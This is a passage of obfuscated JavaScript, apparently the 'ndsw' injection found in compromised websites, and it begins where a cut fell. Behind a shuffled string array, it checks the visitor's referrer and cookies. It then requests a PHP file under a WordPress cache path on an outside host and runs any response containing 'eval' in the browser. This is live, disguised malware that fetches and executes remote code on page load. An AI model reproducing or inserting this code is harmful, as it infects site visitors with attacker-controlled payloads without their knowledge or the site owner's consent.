        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};